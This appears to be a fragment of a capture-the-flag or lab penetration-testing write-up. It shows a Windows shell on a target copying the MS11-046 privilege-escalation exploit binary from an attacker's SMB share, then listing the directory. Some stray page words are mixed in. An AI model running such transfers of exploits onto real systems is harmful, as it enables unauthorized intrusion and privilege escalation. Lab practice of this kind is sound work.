 c:\Users\Public>copy \\10.10.14.53\recurso\ms11-046.exe exploit.exe
copy \\10.10.14.53\recurso\ms11-046.exe exploit.exe
History
Overwrite exploit.exe? (Yes/No/All): Yes
Yes
        1 file(s) copied.
c:\Users\Public>dir
dir
Download
 Volume in drive C has no label.
 Volume Serial Number is 137F-3971
 Directory of c:\Users\Public
21/11/2022  01:01    <DIR>          .
21/11/2022  01:01    <DIR>          ..
14/07/2009  06:53    <DIR>          Documents
14/07/2009  06:41    <DIR>          Downloads
21/11/2022  01:07           112.815 exploit.exe
21/11/2022  01:01    <DIR>          hola
14/07/2009  06:41    <DIR>          Music
14/07/2009  06:41    <DIR>          Pictures
14/07/2009  09:20    <DIR>          Recorded TV
14/07/2009  06:41    <DIR>          Videos
               1 File(s)        112.815 bytes
               9 Dir(s)   4.501.524.480 bytes free